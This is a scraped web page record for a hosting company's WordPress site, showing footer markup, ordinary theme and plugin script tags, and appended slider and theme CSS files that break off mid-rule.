				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3cf255d" data-id="3cf255d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34156ce elementor-widget elementor-widget-heading" data-id="34156ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Solution</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-da16e3a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="da16e3a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b2bdeab elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b2bdeab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"> Web Design Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Digital Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Social Media Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1e43f83" data-id="1e43f83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2b7130 elementor-widget elementor-widget-heading" data-id="b2b7130" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Support</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-36f28b3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="36f28b3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad86045 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ad86045" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Career</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Submit A Ticket</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Affiliate</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7085052 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7085052" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-98ab3aa elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="98ab3aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-76c93e1" data-id="76c93e1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01559c0" data-id="01559c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-243abb8 elementor-widget elementor-widget-heading" data-id="243abb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2023 SkyLinks Cloud. All rights reserved</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bb197ea" data-id="bb197ea" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hostim\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-13057-css' href='https://skylinkscloud.com/wp-content/uploads/elementor/css/post-13057.css?ver=1750930647' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://skylinkscloud.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://skylinkscloud.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://skylinkscloud.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://skylinkscloud.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://skylinkscloud.com/wp-content/uploads/elementor/css/post-8.css?ver=1750930647' type='text/css' media='all' />
<link rel='stylesheet' id='feather-css' href='https://skylinkscloud.com/wp-content/plugins/hostim-core/assets/vendors/feather/css/feather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://skylinkscloud.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1744979280' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-urbanist-css' href='https://skylinkscloud.com/wp-content/uploads/elementor/google-fonts/css/urbanist.css?ver=1744979281' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://skylinkscloud.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744979285' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://skylinkscloud.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744979287' type='text/css' media='all' />
<script type="text/javascript" src="https://skylinkscloud.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/skylinkscloud.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="like-it-js-extra">
/* <![CDATA[ */
var likeit = {"ajax_url":"https:\/\/skylinkscloud.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-content/plugins/hostim-core/assets/js/custom.js?ver=1.0" id="like-it-js"></script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-content/themes/hostim/assets/js/popper.min.js?ver=2.9.2" id="popper-js"></script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-content/themes/hostim/assets/js/bootstrap.min.js?ver=5.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-content/themes/hostim/assets/js/bootstrap-slider.js?ver=1.0.1" id="bootstrap-slider-js"></script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-content/themes/hostim/assets/js/easing.min.js?ver=1.4.1" id="easing-js"></script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-content/themes/hostim/assets/js/magnific-popup.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-content/plugins/hostim-core/assets/js/waypoints.js?ver=3.4.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-content/themes/hostim/assets/js/counterup.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-content/themes/hostim/assets/js/app.js?ver=6.8.3" id="hostim-theme-js"></script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/skylinkscloud.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/skylinkscloud.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/skylinkscloud.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7ed7ba80a0"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Shared Hosting &#8211; Sky Links Cloud","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script type="text/javascript" id="hostim-elementor-js-extra">
/* <![CDATA[ */
var translate = {"searching":"Searching...","enterDomain":"Please enter a domain name"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-content/plugins/hostim-core/assets/js/elementor.js?ver=3.4.1" id="hostim-elementor-js"></script>
<script type="text/javascript" id="tt-parallax-js-extra">
/* <![CDATA[ */
var tt_parallax_settings = {"0":[],"ajaxurl":"https:\/\/skylinkscloud.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-content/plugins/hostim-core/elementor/assets/js/tt_elementor_sections.js?ver=6.8.3" id="tt-parallax-js"></script>

    </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://skylinkscloud.com/wp-content/plugins/hostim-core/assets/css/bootstrap-slider.css?ver=6.8.3
body_size: 2016
content:
/*! =======================================================
                      VERSION  11.0.2              
========================================================= */
/*! =========================================================
 * bootstrap-slider.js
 *
 * Maintainers:
 *		Kyle Kemp
 *			- Twitter: @seiyria
 *			- Github:  seiyria
 *		Rohit Kalkur
 *			- Twitter: @Rovolutionary
 *			- Github:  rovolution
 *
 * =========================================================
 *
 * bootstrap-slider is released under the MIT License
 * Copyright (c) 2019 Kyle Kemp, Rohit Kalkur, and contributors
 * 
 * Permission is hereby granted, free of charge, to any person
 * obtaining a copy of this software and associated documentation
 * files (the "Software"), to deal in the Software without
 * restriction, including without limitation the rights to use,
 * copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the
 * Software is furnished to do so, subject to the following
 * conditions:
 * 
 * The above copyright notice and this permission notice shall be
 * included in all copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
 * OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
 * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
 * HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
 * WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 *
 * ========================================================= */
 
.slider {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}

.slider.slider-horizontal {
    width: 100%;
    height: 20px;
}

.slider.slider-horizontal .slider-track {
    height: 20px;
    width: 100%;
    top: 0;
    left: 0;
}

.slider.slider-horizontal .slider-selection,
.slider.slider-horizontal .slider-track-low,
.slider.slider-horizontal .slider-track-high {
    height: 100%;
    top: 0;
    bottom: 0;
}

.slider.slider-horizontal .slider-tick,
.slider.slider-horizontal .slider-handle {
    margin-left: -10px;
}

.slider.slider-horizontal .slider-tick.triangle,
.slider.slider-horizontal .slider-handle.triangle {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border-width: 0 10px 10px 10px;
    width: 0;
    height: 0;
    border-bottom-color: #036fa5;
    margin-top: 0;
}

.slider.slider-horizontal .slider-tick-container {
    white-space: nowrap;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.slider.slider-horizontal .slider-tick-label-container {
    white-space: nowrap;
    margin-top: 20px;
}

.slider.slider-horizontal .slider-tick-label-container .slider-tick-label {
    display: inline-block;
    text-align: center;
}

.slider.slider-horizontal.slider-rtl .slider-track {
    left: initial;
    right: 0;
}

.slider.slider-horizontal.slider-rtl .slider-tick,
.slider.slider-horizontal.slider-rtl .slider-handle {
    margin-left: initial;
    margin-right: -10px;
}

.slider.slider-horizontal.slider-rtl .slider-tick-container {
    left: initial;
    right: 0;
}

.slider.slider-vertical {
    height: 210px;
    width: 20px;
}

.slider.slider-vertical .slider-track {
    width: 10px;
    height: 100%;
    left: 25%;
    top: 0;
}

.slider.slider-vertical .slider-selection {
    width: 100%;
    left: 0;
    top: 0;
    bottom: 0;
}

.slider.slider-vertical .slider-track-low,
.slider.slider-vertical .slider-track-high {
    width: 100%;
    left: 0;
    right: 0;
}

.slider.slider-vertical .slider-tick,
.slider.slider-vertical .slider-handle {
    margin-top: -10px;
}

.slider.slider-vertical .slider-tick.triangle,
.slider.slider-vertical .slider-handle.triangle {
    border-width: 10px 0 10px 10px;
    width: 1px;
    height: 1px;
    border-left-color: #036fa5;
    margin-left: 0;
}

.slider.slider-vertical .slider-tick-label-container {
    white-space: nowrap;
}

.slider.slider-vertical .slider-tick-label-container .slider-tick-label {
    padding-left: 4px;
}

.slider.slider-vertical.slider-rtl .slider-track {
    left: initial;
    right: 25%;
}

.slider.slider-vertical.slider-rtl .slider-selection {
    left: initial;
    right: 0;
}

.slider.slider-vertical.slider-rtl .slider-tick.triangle,
.slider.slider-vertical.slider-rtl .slider-handle.triangle {
    border-width: 10px 10px 10px 0;
}

.slider.slider-vertical.slider-rtl .slider-tick-label-container .slider-tick-label {
    padding-left: initial;
    padding-right: 4px;
}

.slider.slider-disabled .slider-handle {
    background-color: #cfcfcf;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#DFDFDF), to(#BEBEBE));
    background-image: linear-gradient(to bottom, #DFDFDF, #BEBEBE);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#DFDFDF", endColorstr="#BEBEBE", GradientType=0);
}

.slider.slider-disabled .slider-track {
    background-color: #e7e7e7;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#E5E5E5), to(#E9E9E9));
    background-image: linear-gradient(to bottom, #E5E5E5, #E9E9E9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#E5E5E5", endColorstr="#E9E9E9", GradientType=0);
    cursor: not-allowed;
}

.slider input {
    display: none;
}

.slider .tooltip-inner {
    white-space: nowrap;
    max-width: none;
}

.slider .bs-tooltip-top .tooltip-inner,
.slider .bs-tooltip-bottom .tooltip-inner {
    position: relative;
    left: -50%;
}

.slider.bs-tooltip-left .tooltip-inner,
.slider.bs-tooltip-right .tooltip-inner {
    position: relative;
    top: -100%;
}

.slider .tooltip {
    pointer-events: none;
}

.slider .tooltip.bs-tooltip-top .arrow,
.slider .tooltip.bs-tooltip-bottom .arrow {
    left: -0.4rem;
}

.slider .tooltip.bs-tooltip-top {
    margin-top: -44px;
}

.slider .tooltip.bs-tooltip-bottom {
    margin-top: 2px;
}

.slider .tooltip.bs-tooltip-left,
.slider .tooltip.bs-tooltip-right {
    margin-top: -14px;
}

.slider .tooltip.bs-tooltip-left .arrow,
.slider .tooltip.bs-tooltip-right .arrow {
    top: 8px;
}

.slider .hide {
    display: none;
}

.slider-track {
    background-color: #f7f7f7;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#F5F5F5), to(#F9F9F9));
    background-image: linear-gradient(to bottom, #F5F5F5, #F9F9F9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#F5F5F5", endColorstr="#F9F9F9", GradientType=0);
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    position: absolute;
    cursor: pointer;
}

.slider-selection {
    background-color: #f7f7f7;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#F9F9F9), to(#F5F5F5));
    background-image: linear-gradient(to bottom, #F9F9F9, #F5F5F5);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#F9F9F9", endColorstr="#F5F5F5", GradientType=0);
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 4px;
    position: absolute;
}

.slider-selection.tick-slider-selection {
    background-color: #46c1fe;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#52c5ff), to(#3abcfd));
    background-image: linear-gradient(to bottom, #52c5ff, #3abcfd);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#52c5ff", endColorstr="#3abcfd", GradientType=0);
}

.slider-track-low,
.slider-track-high {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 4px;
    position: absolute;
    background: transparent;
}

.slider-handle {
    background-color: #0478b2;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#0480BE), to(#036fa5));
    background-image: linear-gradient(to bottom, #0480BE, #036fa5);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0480BE", endColorstr="#036fa5", GradientType=0);
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    position: absolute;
    top: 0;
    width: 20px;
    height: 20px;
    background-color: #0480BE;
    border: 0px solid transparent;
}

.slider-handle:hover {
    cursor: pointer;
}

.slider-handle.round {
    border-radius: 20px;
}

.slider-handle.triangle {
    background: transparent none;
}

.slider-handle.custom {
    background: transparent none;
}

.slider-handle.custom::before {
    line-height: 20px;
    font-size: 20px;
    content: "★";
    color: #726204;
}

.slider-tick {
    background-color: #f7f7f7;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#F5F5F5), to(#F9F9F9));
    background-image: linear-gradient(to bottom, #F5F5F5, #F9F9F9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#F5F5F5", endColorstr="#F9F9F9", GradientType=0);
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    cursor: pointer;
    width: 20px;
    height: 20px;
    -webkit-filter: none;
    filter: none;
    opacity: 0.8;
    border: 0px solid transparent;
}

.slider-tick.round {
    border-radius: 50%;
}

.slider-tick.triangle {
    background: transparent none;
}

.slider-tick.custom {
    background: transparent none;
}

.slider-tick.custom::before {
    line-height: 20px;
    font-size: 20px;
    content: "★";
    color: #726204;
}

.slider-tick.in-selection {
    background-color: #46c1fe;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#52c5ff), to(#3abcfd));
    background-image: linear-gradient(to bottom, #52c5ff, #3abcfd);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#52c5ff", endColorstr="#3abcfd", GradientType=0);
    opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://skylinkscloud.com/wp-content/plugins/hostim-core/assets/css/override-elementor.css?ver=6.8.3
body_size: 21
content:
/*=== Default Button ===*/
.width-auto .elementor-button-icon svg {
    width: auto !important;
}

--- FILE ---
content_type: text/css
request_url: https://skylinkscloud.com/wp-content/plugins/hostim-core/assets/css/custom.css?ver=6.8.3
body_size: 7314
content:
/*Default Selector*/
.fs-sm {
	font-size: 14px

}






.banner__image-lists li img {
	width: 100%;
}

.pt-like-it.disabled{
	pointer-events: none
}
.blog-card.list_item {
	display: grid;
	grid-template-columns: 30% 70%;
}
.domain-search-box input#hostim-domain{
	width: 68%;
}

.result-wrapper.alert-success {
	padding: 10px;
	margin-top: 15px;
	margin-left: 3px;
}
.hm2-feedback-slider{
	overflow: hidden;
}
hr.spacer{
	background: #ddc5c5 !important;
	margin: 20px 0 !important;
}
.app-explore .app-thumbs img {
	width: 56px;
	height: 56px;
	border-radius: 50% !important;
}
.clients-explore .app-thumbs img {
	width: 52px;
	height: 52px;
	border-radius: 50% !important;
	border: 3px solid #fff;
}
.app-explore .app-thumbs img + img,
.clients-explore .app-explore img + img {
	margin-left: -15px;
}

.hero-style-1 .hero-right img {
	max-width: inherit;
}

/*Footer menu style*/
.elementor-widget-container ul.menu li a {
	-webkit-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
	position: relative;
	color: #ffffff;
	font-size: 15px;
}

.elementor-widget-container ul.menu li a::before {
	content: "//";
	position: absolute;
	left: 0;
	top: 0;
	color: #ffffff;
	opacity: 0;
	-webkit-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
}

.elementor-widget-container ul.menu li a:hover {
	padding-left: 15px;
	color: #1C40F2;
}

.elementor-widget-container ul.menu li a:hover::before {
	opacity: 1;
	color: #1C40F2;
}

.elementor-widget-container ul.menu li+li {
	margin-top: 12px;
}
.elementor-widget-container > .footer-widget{
	margin-bottom: 0;
}

@keyframes theme_fadeInUp {
	0% {
		transform: translateY(30px);
		opacity: 0;
	}

	50% {
		transform: translateY(30px);
		opacity: 0;
	}

	100% {
		transform: translateY(0);
		opacity: 1;
	}
}

@keyframes theme_scaleUp {
	0% {
		transform: scale(0.7);
		opacity: 0;
	}
	100% {
		tranform: scale(1);
		opacity: 1
	}
}

.vps-hero.swiper-slide-active .dm-hero-left h4{
	animation: 1s theme_fadeInUp;
}
.vps-hero.swiper-slide-active .dm-hero-left h1{
	animation: 1.2s theme_fadeInUp;
}
.vps-hero.swiper-slide-active .dm-hero-left p{
	animation: 1.4s theme_fadeInUp;
}
.vps-hero.swiper-slide-active .dm-hero-left ul{
	animation: 1.6s theme_fadeInUp;
}
.vps-hero.swiper-slide-active .dm-hero-left .template-btn{
	animation: 1.8s theme_fadeInUp;
}
.vps-hero.swiper-slide-active .wp-hero-right img{
	animation: 1.5s theme_scaleUp;
}


.hostim_slider .swiper-pagination {
	bottom: 100px !important;
	width: 100%;
}
.hostim_slider .swiper-pagination .swiper-pagination-bullet {
	margin-right: 10px;
}
.hostim_slider .swiper-pagination .swiper-pagination-bullet:last-child{
	margin-right: none;
}
.swiper-pagination .swiper-pagination-bullet{
	width: 12px;
	height: 12px;
	background: #fff;
	opacity: 1;
}
.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{
	width: 40px;
	border-radius: 50px;
}


/*================= Pricing =================*/
.popular_baged > .pricing-badge.position-absolute.rounded {
	width: 200px;
	font-size: 14px;
	padding: 6px 0;
	right: -68px;
	top: 21px;
	text-align: center;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

/*========= Heading ==============*/
.hostim_heading mark {
	position: relative;
}
.hostim_heading mark::after {
	content: '';
	background-repeat: no-repeat;
	position: absolute;
	bottom: -6px;
	left: 0;
	width: 100%;
	height: 10px;
}


/*================ Home Minimal ==================*/
.mn-primary-btn{
	background-color:#5041bc;
	color:#fff
}
.mn-primary-btn:hover{
	background-color:#ff8057;
	color:#fff
}
.mn-secondary-btn{
	background-color:#ff8057;
	color:#fff
}
.mn-secondary-btn:hover{
	background-color:#5041bc;
	color:#fff
}

.minimal-hero{
	padding:120px 0 120px;
	margin-top:-80px
}
@media(max-width: 1199.98px){
	.minimal-hero{
		padding-top:160px
	}
}
.mn-hero-content{
	padding-right:30px
}
.mn-hero-content p{
	width:90%
}
@media(max-width: 767.98px){
	.mn-hero-content{
		padding-right:0
	}
	.mn-hero-content p{
		width:100%
	}
}
.mn-subtitle{
	color:#5041bc
}
.mn-hero-title mark{
	color:#ff8057
}
.mn-domain-info{
	gap:18px
}
.mn-hero-form{
	max-width:540px
}
.mn-hero-form input[type=text]{
	border-radius:5px 0 0 5px;
	border:1px solid #e7e7e7;
	border-right:0
}
.mn-hero-form .form-select{
	border:1px solid #e7e7e7;
	border-right:0;
	border-left:0
}
.mn-hero-form .template-btn{
	padding:16px 21px
}
.dm-info-single h4{
	font-size:20px
}
.dm-info-single h4 .dot{
	color:#ff8057
}
.mn-hero-pricing-slider{
	width:calc(100% + 200px);
	margin-left:-100px
}
.mn-hero-pricing-slider .single-wrapper{
	padding:0 50px
}
.mn-hero-pricing-slider .swiper-slide{
	-webkit-transform:scale(0.8);
	transform:scale(0.8);
	-webkit-transition:all .3s ease-in;
	transition:all .3s ease-in;
	position:relative
}
.mn-hero-pricing-slider .swiper-slide::before{
	content:"";
